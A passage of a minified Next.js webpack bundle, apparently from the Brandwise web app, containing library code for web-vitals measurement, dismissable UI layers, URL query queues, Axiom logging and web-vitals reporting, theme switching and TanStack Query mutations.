e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},U=[200,500],F=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},P(function(){k();var n,i,s=h("INP"),o=function(e){V(function(){e.forEach(D);var t,n=(t=Math.min(R.length-1,Math.floor(((r?x:performance.interactionCount||0)-j)/50)),R[t]);n&&n.latency!==s.value&&(s.value=n.latency,s.entries=n.entries,i())})},a=f("event",o,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,s,U,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){o(a.takeRecords()),i(!0)}),l(function(){j=0,R.length=0,A.clear(),i=p(e,s=h("INP"),U,t.reportAllChanges)}))}))},W=[2500,4e3],B={},Q=function(e,t){t=t||{},P(function(){var n,r=C(),i=h("LCP"),s=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},o=f("largest-contentful-paint",s);if(o){n=p(e,i,W,t.reportAllChanges);var a=y(function(){B[i.id]||(s(o.takeRecords()),o.disconnect(),B[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return V(a)},!0)}),v(a),l(function(r){n=p(e,i=h("LCP"),W,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,B[i.id]=!0,n(!0)})})}})},G=[800,1800],K=function e(t){document.prerendering?P(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},$=function(e,t){t=t||{};var n=h("TTFB"),r=p(e,n,G,t.reportAllChanges);K(function(){var i=c();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),l(function(){(r=p(e,n=h("TTFB",0),G,t.reportAllChanges))(!0)}))})},H={passive:!0,capture:!0},X=new Date,z=function(e,t){i||(i=t,s=e,o=new Date,Z(removeEventListener),J())},J=function(){if(s>=0&&s<o-X){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+s};a.forEach(function(t){t(e)}),a=[]}},Y=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){z(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,H),removeEventListener("pointercancel",n,H)},addEventListener("pointerup",t,H),addEventListener("pointercancel",n,H)):z(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Y,H)})},ee=[100,300],et=function(e,t){t=t||{},P(function(){var n,r=C(),o=h("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},c=function(e){e.forEach(u)},d=f("first-input",c);n=p(e,o,ee,t.reportAllChanges),d&&(v(y(function(){c(d.takeRecords()),d.disconnect()})),l(function(){n=p(e,o=h("FID"),ee,t.reportAllChanges),a=[],s=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},9442:(e,t,n)=>{"use strict";n.d(t,{qW:()=>h});var r,i=n(58551),s=n(31607),o=n(43521),a=n(69556),u=n(29595),l=n(9247),c="dismissableLayer.update",d=i.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),h=i.forwardRef((e,t)=>{var n,h;let{disableOutsidePointerEvents:m=!1,onEscapeKeyDown:v,onPointerDownOutside:y,onFocusOutside:g,onInteractOutside:b,onDismiss:w,...E}=e,S=i.useContext(d),[C,P]=i.useState(null),O=null!=(h=null==C?void 0:C.ownerDocument)?h:null==(n=globalThis)?void 0:n.document,[,T]=i.useState({}),_=(0,a.s)(t,e=>P(e)),M=Array.from(S.layers),[x]=[...S.layersWithOutsidePointerEventsDisabled].slice(-1),L=M.indexOf(x),I=C?M.indexOf(C):-1,q=S.layersWithOutsidePointerEventsDisabled.size>0,k=I>=L,R=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1),o=i.useRef(()=>{});return i.useEffect(()=>{let e=e=>{if(e.target&&!s.current){let t=function(){p("dismissableLayer.pointerDownOutside",r,i,{discrete:!0})},i={originalEvent:e};"touch"===e.pointerType?(n.removeEventListener("click",o.current),o.current=t,n.addEventListener("click",o.current,{once:!0})):t()}else n.removeEventListener("click",o.current);s.current=!1},t=window.setTimeout(()=>{n.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(t),n.removeEventListener("pointerdown",e),n.removeEventListener("click",o.current)}},[n,r]),{onPointerDownCapture:()=>s.current=!0}}(e=>{let t=e.target,n=[...S.branches].some(e=>e.contains(t));k&&!n&&(null==y||y(e),null==b||b(e),e.defaultPrevented||null==w||w())},O),A=function(e){var t;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null==(t=globalThis)?void 0:t.document,r=(0,u.c)(e),s=i.useRef(!1);return i.useEffect(()=>{let e=e=>{e.target&&!s.current&&p("dismissableLayer.focusOutside",r,{originalEvent:e},{discrete:!1})};return n.addEventListener("focusin",e),()=>n.removeEventListener("focusin",e)},[n,r]),{onFocusCapture:()=>s.current=!0,onBlurCapture:()=>s.current=!1}}(e=>{let t=e.target;![...S.branches].some(e=>e.contains(t))&&(null==g||g(e),null==b||b(e),e.defaultPrevented||null==w||w())},O);return!function(e,t=globalThis?.document){let n=(0,u.c)(e);i.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{I===S.layers.size-1&&(null==v||v(e),!e.defaultPrevented&&w&&(e.preventDefault(),w()))},O),i.useEffect(()=>{if(C)return m&&(0===S.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),S.layersWithOutsidePointerEventsDisabled.add(C)),S.layers.add(C),f(),()=>{m&&1===S.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[C,O,m,S]),i.useEffect(()=>()=>{C&&(S.layers.delete(C),S.layersWithOutsidePointerEventsDisabled.delete(C),f())},[C,S]),i.useEffect(()=>{let e=()=>T({});return document.addEventListener(c,e),()=>document.removeEventListener(c,e)},[]),(0,l.jsx)(o.sG.div,{...E,ref:_,style:{pointerEvents:q?k?"auto":"none":void 0,...e.style},onFocusCapture:(0,s.mK)(e.onFocusCapture,A.onFocusCapture),onBlurCapture:(0,s.mK)(e.onBlurCapture,A.onBlurCapture),onPointerDownCapture:(0,s.mK)(e.onPointerDownCapture,R.onPointerDownCapture)})});function f(){let e=new CustomEvent(c);document.dispatchEvent(e)}function p(e,t,n,r){let{discrete:i}=r,s=n.originalEvent.target,a=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&s.addEventListener(e,t,{once:!0}),i?(0,o.hO)(s,a):s.dispatchEvent(a)}h.displayName="DismissableLayer",i.forwardRef((e,t)=>{let n=i.useContext(d),r=i.useRef(null),s=(0,a.s)(t,r);return i.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,l.jsx)(o.sG.div,{...e,ref:s})}).displayName="DismissableLayerBranch"},10658:(e,t,n)=>{"use strict";n.d(t,{i:()=>o,n:()=>h,r:()=>a,s:()=>s,t:()=>p});var r=n(89813),i=n(58551);let s={method:"throttle",timeMs:function(){if("undefined"==typeof window||!window.GestureEvent)return 50;try{let e=navigator.userAgent?.match(/version\/([\d\.]+) safari/i);return parseFloat(e[1])>=17?120:320}catch{return 320}}()};function o(e){return null===e||Array.isArray(e)&&0===e.length}function a(){let e=new Map;return{on(t,n){let r=e.get(t)||[];return r.push(n),e.set(t,r),()=>this.off(t,n)},off(t,n){let r=e.get(t);r&&e.set(t,r.filter(e=>e!==n))},emit(t,n){e.get(t)?.forEach(e=>e(n))}}}function u(e,t,n){let r=setTimeout(function(){e(),n.removeEventListener("abort",i)},t);function i(){clearTimeout(r),n.removeEventListener("abort",i)}n.addEventListener("abort",i)}function l(){let e=Promise;if(Promise.hasOwnProperty("withResolvers"))return Promise.withResolvers();let t=()=>{},n=()=>{};return{promise:new e((e,r)=>{t=e,n=r}),resolve:t,reject:n}}function c(){return new URLSearchParams(location.search)}var d=class{updateMap=new Map;options={history:"replace",scroll:!1,shallow:!0};timeMs=s.timeMs;transitions=new Set;resolvers=null;controller=null;lastFlushedAt=0;resetQueueOnNextPush=!1;push({key:e,query:t,options:n},i=s.timeMs){this.resetQueueOnNextPush&&(this.reset(),this.resetQueueOnNextPush=!1),(0,r.c)("[nuqs gtq] Enqueueing %s=%s %O",e,t,n),this.updateMap.set(e,t),"push"===n.history&&(this.options.history="push"),n.scroll&&(this.options.scroll=!0),!1===n.shallow&&(this.options.shallow=!1),n.startTransition&&this.transitions.add(n.startTransition),(!Number.isFinite(this.timeMs)||i>this.timeMs)&&(this.timeMs=i)}getQueuedQuery(e){return this.updateMap.get(e)}getPendingPromise({getSearchParamsSnapshot:e=c}){return this.resolvers?.promise??Promise.resolve(e())}flush({getSearchParamsSnapshot:e=c,rateLimitFactor:t=1,...n},i){if(this.controller??=new AbortController,!Number.isFinite(this.timeMs))return(0,r.c)("[nuqs gtq] Skipping flush due to throttleMs=Infinity"),Promise.resolve(e());if(this.resolvers)return this.resolvers.promise;this.resolvers=l();let s=()=>{this.lastFlushedAt=performance.now();let[t,r]=this.applyPendingUpdates({...n,autoResetQueueOnUpdate:n.autoResetQueueOnUpdate??!0,getSearchParamsSnapshot:e},i);null===r?(this.resolvers.resolve(t),this.resetQueueOnNextPush=!0):this.resolvers.reject(t),this.resolvers=null},o=()=>{let e=performance.now()-this.lastFlushedAt,n=this.timeMs,i=t*Math.max(0,n-e);(0,r.c)("[nuqs gtq] Scheduling flush in %f ms. Throttled at %f ms (x%f)",i,n,t),0===i?s():u(s,i,this.controller.signal)};return u(o,0,this.controller.signal),this.resolvers.promise}abort(){return this.controller?.abort(),this.controller=new AbortController,this.resolvers?.resolve(new URLSearchParams),this.resolvers=null,this.reset()}reset(){let e=Array.from(this.updateMap.keys());return(0,r.c)("[nuqs gtq] Resetting queue %s",JSON.stringify(Object.fromEntries(this.updateMap))),this.updateMap.clear(),this.transitions.clear(),this.options={history:"replace",scroll:!1,shallow:!0},this.timeMs=s.timeMs,e}applyPendingUpdates(e,t){let{updateUrl:n,getSearchParamsSnapshot:i}=e,s=i();if((0,r.c)("[nuqs gtq] Applying %d pending update(s) on top of %s",this.updateMap.size,s.toString()),0===this.updateMap.size)return[s,null];let o=Array.from(this.updateMap.entries()),a={...this.options},u=Array.from(this.transitions);for(let[t,n]of(e.autoResetQueueOnUpdate&&this.reset(),(0,r.c)("[nuqs gtq] Flushing queue %O with options %O",o,a),o))null===n?s.delete(t):s=function(e,t,n){if("string"==typeof e)n.set(t,e);else{for(let r of(n.delete(t),e))n.append(t,r);n.has(t)||n.set(t,"")}return n}(n,t,s);t&&(s=t(s));try{return!function(e,t){let n=t;for(let t=e.length-1;t>=0;t--){let r=e[t];if(!r)continue;let i=n;n=()=>r(i)}n()}(u,()=>{n(s,a)}),[s,null]}catch(e){return console.error((0,r.s)(429),o.map(([e])=>e).join(),e),[s,e]}}};let h=new d;var f=class{callback;resolvers=l();controller=new AbortController;queuedValue=void 0;constructor(e){this.callback=e}abort(){this.controller.abort(),this.queuedValue=void 0}push(e,t){return this.queuedValue=e,this.controller.abort(),this.controller=new AbortController,u(()=>{let t=this.resolvers;try{(0,r.c)("[nuqs dq] Flushing debounce queue",e);let n=this.callback(e);(0,r.c)("[nuqs dq] Reset debounce queue %O",this.queuedValue),this.queuedValue=void 0,this.resolvers=l(),n.then(e=>t.resolve(e)).catch(e=>t.reject(e))}catch(e){this.queuedValue=void 0,t.reject(e)}},t,this.controller.signal),this.resolvers.promise}};let p=new class{throttleQueue;queues=new Map;queuedQuerySync=a();constructor(e=new d){this.throttleQueue=e}useQueuedQueries(e){return function(e,t,n){let r=(0,i.useCallback)(()=>{let t=Object.fromEntries(e.map(e=>[e,n(e)]));return[JSON.stringify(t),t]},[e.join(","),n]),s=(0,i.useRef)(null);return null===s.current&&(s.current=r()),(0,i.useSyncExternalStore)((0,i.useCallback)(n=>{let r=e.map(e=>t(e,n));return()=>r.forEach(e=>e())},[e.join(","),t]),()=>{let[e,t]=r();return s.current[0]===e?s.current[1]:(s.current=[e,t],t)},()=>s.current[1])}(e,(e,t)=>this.queuedQuerySync.on(e,t),e=>this.getQueuedQuery(e))}push(e,t,n,i){if(!Number.isFinite(t))return Promise.resolve((n.getSearchParamsSnapshot??c)());let s=e.key;if(!this.queues.has(s)){(0,r.c)("[nuqs dqc] Creating debounce queue for `%s`",s);let e=new f(e=>(this.throttleQueue.push(e),this.throttleQueue.flush(n,i).finally(()=>{this.queues.get(e.key)?.queuedValue===void 0&&((0,r.c)("[nuqs dqc] Cleaning up empty queue for `%s`",e.key),this.queues.delete(e.key)),this.queuedQuerySync.emit(e.key)})));this.queues.set(s,e)}(0,r.c)("[nuqs dqc] Enqueueing debounce update %O",e);let o=this.queues.get(s).push(e,t);return this.queuedQuerySync.emit(s),o}abort(e){let t=this.queues.get(e);return t?((0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),this.queues.delete(e),t.abort(),this.queuedQuerySync.emit(e),e=>(e.then(t.resolvers.resolve,t.resolvers.reject),e)):e=>e}abortAll(){for(let[e,t]of this.queues.entries())(0,r.c)("[nuqs dqc] Aborting debounce queue %s=%s",e,t.queuedValue?.query),t.abort(),t.resolvers.resolve(new URLSearchParams),this.queuedQuerySync.emit(e);this.queues.clear()}getQueuedQuery(e){let t=this.queues.get(e)?.queuedValue?.query;return void 0!==t?t:this.throttleQueue.getQueuedQuery(e)}}(h)},12401:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AxiomWebVitals=void 0,t.useReportWebVitals=function(e){let t=(0,r.usePathname)(),n=(0,o.useRef)(e||t);"string"==typeof e&&e!==n.current?n.current=t:"string"==typeof e&&e===n.current&&(n.current=e);let a=(0,o.useCallback)(e=>(0,s.reportWebVitalsWithPath)(e,n.current),[]);(0,i.useReportWebVitals)(a)};let r=n(5568),i=n(23507),s=n(93020),o=n(58551);var a=n(88595);Object.defineProperty(t,"AxiomWebVitals",{enumerable:!0,get:function(){return a.AxiomWebVitals}})},13779:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(58551),i=n(25590),s=n(43521),o=n(70551),a=n(9247),u=r.forwardRef((e,t)=>{var n,u;let{container:l,...c}=e,[d,h]=r.useState(!1);(0,o.N)(()=>h(!0),[]);let f=l||d&&(null==(u=globalThis)||null==(n=u.document)?void 0:n.body);return f?i.createPortal((0,a.jsx)(s.sG.div,{...c,ref:t}),f):null});u.displayName="Portal"},23507:(e,t,n)=>{e.exports=n(66611)},29840:e=>{"use strict";e.exports={version:"1.10.0"}},29860:(e,t,n)=>{"use strict";var r=n(9100);Object.defineProperty(t,"__esModule",{value:!0});let i=n(33440),s=n(88655);class o{proxyPath="/_axiom";shouldSendEdgeReport=!1;token=r.env.NEXT_PUBLIC_AXIOM_TOKEN||r.env.AXIOM_TOKEN;dataset=r.env.NEXT_PUBLIC_AXIOM_DATASET||r.env.AXIOM_DATASET;environment="production";axiomUrl=r.env.NEXT_PUBLIC_AXIOM_URL||r.env.AXIOM_URL||"https://api.axiom.co";region=r.env.REGION||void 0;customEndpoint=r.env.NEXT_PUBLIC_AXIOM_CUSTOM_ENDPOINT;isEnvVarsSet(){return!!(this.axiomUrl&&this.dataset&&this.token)||!!this.customEndpoint}getIngestURL(e){return`${this.axiomUrl}/v1/datasets/${this.dataset}/ingest`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(i.EndpointType.logs)}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/web-vitals`:this.getIngestURL(i.EndpointType.webVitals)}wrapWebVitalsObject(e){return e.map(e=>({webVital:e,_time:new Date().getTime(),platform:{environment:this.environment,source:"web-vital"},source:"web-vital"}))}injectPlatformMetadata(e,t){let n="platform";s.isVercel&&(n="vercel"),e.source=t,e[n]={environment:this.environment,region:this.region,source:t},s.isVercel&&(e[n].region=r.env.VERCEL_REGION,e[n].deploymentId=r.env.VERCEL_DEPLOYMENT_ID,e[n].deploymentUrl="brandwise-monorepo-nextjs-1lqqt0l7c-brandwise.vercel.app",e[n].project="app.brandwise.ai",e.git={commit:"1ec0fe8976fc7bd01979252fc7a6723979493c92",repo:"brandwise-monorepo",ref:"main"})}getHeaderOrDefault(e,t,n){return e.headers[t]?e.headers[t]:n}}t.default=o},32600:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(58551),i=["light","dark"],s="(prefers-color-scheme: dark)",o="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(c,{...e}),l=["light","dark"],c=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:o=!0,enableColorScheme:u=!0,storageKey:c="theme",themes:m=l,defaultTheme:v=o?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:w}=e,[E,S]=r.useState(()=>h(c,v)),[C,P]=r.useState(()=>h(c)),O=g?Object.values(g):m,T=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&o&&(t=p());let r=g?g[t]:t,s=n?f():null,a=document.documentElement;if("class"===y?(a.classList.remove(...O),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==s||s()},[]),_=r.useCallback(e=>{let t="function"==typeof e?e(e):e;S(t);try{localStorage.setItem(c,t)}catch(e){}},[t]),M=r.useCallback(e=>{P(p(e)),"system"===E&&o&&!t&&T("system")},[E,t]);r.useEffect(()=>{let e=window.matchMedia(s);return e.addListener(M),M(e),()=>e.removeListener(M)},[M]),r.useEffect(()=>{let e=e=>{e.key===c&&_(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[_]),r.useEffect(()=>{T(null!=t?t:E)},[t,E]);let x=r.useMemo(()=>({theme:E,setTheme:_,forcedTheme:t,resolvedTheme:"system"===E?C:E,themes:o?[...m,"system"]:m,systemTheme:o?C:void 0}),[E,_,t,C,o,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:o,enableColorScheme:u,storageKey:c,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:O,nonce:w}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:o,enableSystem:a,enableColorScheme:u,defaultTheme:l,value:c,attrs:d,nonce:h}=e,f="system"===l,p="class"===o?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(o,"',s='setAttribute';"),m=u?(i.includes(l)?l:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(l,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=c?c[e]:e,s=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===o?t||r?a+="c.add(".concat(s,")"):a+="null":r&&(a+="d[s](n,".concat(s,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(f,")){var t='").concat(s,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}").concat(f?"":"else{"+v(l,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(c?"var x=".concat(JSON.stringify(c),";"):"").concat(v(c?"x[e]":"e",!0),"}else{").concat(v(l,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:h,dangerouslySetInnerHTML:{__html:y}})}),h=(e,t)=>{let n;if(!o){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},f=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(s)),e.matches?"dark":"light")},33440:(e,t,n)=>{"use strict";var r,i=n(9100);async function s(e){let t,n,r,i,s={};e.headers.forEach((e,t)=>{s[t]=e});let o={};if("cookies"in e)e.cookies.getAll().forEach(e=>{o[e.name]=e.value});else{let e=s.cookie;e&&(o=Object.fromEntries(e.split(";").map(e=>{let[t,n]=e.trim().split("=");return[t,n]})))}if("nextUrl"in e){let n=e.nextUrl;t={basePath:n.basePath,buildId:n.buildId,hash:n.hash,host:n.host,hostname:n.hostname,href:n.href,origin:n.origin,password:n.password,pathname:n.pathname,port:n.port,protocol:n.protocol,search:n.search,searchParams:Object.fromEntries(n.searchParams.entries()),username:n.username}}if(e.body)try{let t=e.clone();try{n=await t.json(),t.body?.getReader}catch{n=await t.text()}}catch(e){console.warn("Could not parse request body:",e)}let a={mode:e.cache,credentials:e.credentials,redirect:e.redirect,referrerPolicy:e.referrerPolicy,integrity:e.integrity};return"ip"in e&&(r=e.ip),"geo"in e&&(i=e.geo),{method:e.method,url:e.url,headers:s,cookies:o,nextUrl:t,ip:r,geo:i,body:n,cache:a,mode:e.mode,destination:e.destination,referrer:e.referrer,keepalive:e.keepalive,signal:{aborted:e.signal.aborted,reason:e.signal.reason}}}Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.requestToJSON=s,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,s=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,s),r=Date.now())},Math.max(t-(Date.now()-r),0))}}},33868:(e,t,n)=>{"use strict";n.d(t,{$:()=>a,s:()=>o});var r=n(1233),i=n(45888),s=n(95580),o=class extends i.k{#e;#t;#n;#r;constructor(e){super(),this.#e=e.client,this.mutationId=e.mutationId,this.#n=e.mutationCache,this.#t=[],this.state=e.state||a(),this.setOptions(e.options),this.scheduleGc()}setOptions(e){this.options=e,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(e){this.#t.includes(e)||(this.#t.push(e),this.clearGcTimeout(),this.#n.notify({type:"observerAdded",mutation:this,observer:e}))}removeObserver(e){this.#t=this.#t.filter(t=>t!==e),this.scheduleGc(),this.#n.notify({type:"observerRemoved",mutation:this,observer:e})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#n.remove(this))}continue(){return this.#r?.continue()??this.execute(this.state.variables)}async execute(e){let t=()=>{this.#i({type:"continue"})},n={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};this.#r=(0,s.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(e,n):Promise.reject(Error("No mutationFn found")),onFail:(e,t)=>{this.#i({type:"failed",failureCount:e,error:t})},onPause:()=>{this.#i({type:"pause"})},onContinue:t,retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#n.canRun(this)});let r="pending"===this.state.status,i=!this.#r.canStart();try{if(r)t();else{this.#i({type:"pending",variables:e,isPaused:i}),await this.#n.config.onMutate?.(e,this,n);let t=await this.options.onMutate?.(e,n);t!==this.state.context&&this.#i({type:"pending",context:t,variables:e,isPaused:i})}let s=await this.#r.start();return await this.#n.config.onSuccess?.(s,e,this.state.context,this,n),await this.options.onSuccess?.(s,e,this.state.context,n),await this.#n.config.onSettled?.(s,null,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(s,null,e,this.state.context,n),this.#i({type:"success",data:s}),s}catch(t){try{throw await this.#n.config.onError?.(t,e,this.state.context,this,n),await this.options.onError?.(t,e,this.state.context,n),await this.#n.config.onSettled?.(void 0,t,this.state.variables,this.state.context,this,n),await this.options.onSettled?.(void 0,t,e,this.state.context,n),t}finally{this.#i({type:"error",error:t})}}finally{this.#n.runNext(this)}}#i(e){this.state=(t=>{switch(e.type){case"failed":return{...t,failureCount:e.failureCount,failureReason:e.error};case"pause":return{...t,isPaused:!0};case"continue":return{...t,isPaused:!1};case"pending":return{...t,context:e.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:e.isPaused,status:"pending",variables:e.variables,submittedAt:Date.now()};case"success":return{...t,data:e.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...t,data:void 0,error:e.error,failureCount:t.failureCount+1,failureReason:e.error,isPaused:!1,status:"error"}}})(this.state),r.jG.batch(()=>{this.#t.forEach(t=>{t.onMutationUpdate(e)}),this.#n.notify({mutation:this,type:"updated",action:e})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},38068:function(e,t,n){"use strict";var r=n(9100),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let s=n(88655),o=n(33440),a=i(n(29860)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals";class l extends a.default{provider="vercel";shouldSendEdgeReport=!0;region=r.env.VERCEL_REGION||void 0;environment="production";token=void 0;axiomUrl=u;isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return s.isBrowser&&this.customEndpoint?this.customEndpoint:s.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(o.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=l},39169:(e,t,n)=>{"use strict";n.d(t,{n:()=>c});var r=n(58551),i=n(33868),s=n(1233),o=n(45226),a=n(75568),u=class extends o.Q{#e;#s=void 0;#o;#a;constructor(e,t){super(),this.#e=e,this.setOptions(t),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(e){let t=this.options;this.options=this.#e.defaultMutationOptions(e),(0,a.f8)(this.options,t)||this.#e.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),t?.mutationKey&&this.options.mutationKey&&(0,a.EN)(t.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(e){this.#u(),this.#l(e)}getCurrentResult(){return this.#s}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#l()}mutate(e,t){return this.#a=t,this.#o?.removeObserver(this),this.#o=this.#e.getMutationCache().build(this.#e,this.options),this.#o.addObserver(this),this.#o.execute(e)}#u(){let e=this.#o?.state??(0,i.$)();this.#s={...e,isPending:"pending"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset}}#l(e){s.jG.batch(()=>{if(this.#a&&this.hasListeners()){let t=this.#s.variables,n=this.#s.context,r={client:this.#e,meta:this.options.meta,mutationKey:this.options.mutationKey};e?.type==="success"?(this.#a.onSuccess?.(e.data,t,n,r),this.#a.onSettled?.(e.data,null,t,n,r)):e?.type==="error"&&(this.#a.onError?.(e.error,t,n,r),this.#a.onSettled?.(void 0,e.error,t,n,r))}this.listeners.forEach(e=>{e(this.#s)})})}},l=n(59186);function c(e,t){let n=(0,l.jE)(t),[i]=r.useState(()=>new u(n,e));r.useEffect(()=>{i.setOptions(e)},[i,e]);let o=r.useSyncExternalStore(r.useCallback(e=>i.subscribe(s.jG.batchCalls(e)),[i]),()=>i.getCurrentResult(),()=>i.getCurrentResult()),c=r.useCallback((e,t)=>{i.mutate(e,t).catch(a.lQ)},[i]);if(o.error&&(0,a.GU)(i.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:c,mutateAsync:o.mutate}}},52094:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return y},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return m}});let r=n(41247),i=n(1404),s=n(9247),o=r._(n(25590)),a=i._(n(58551)),u=n(30653),l=n(5533),c=n(91793),d=new Map,h=new 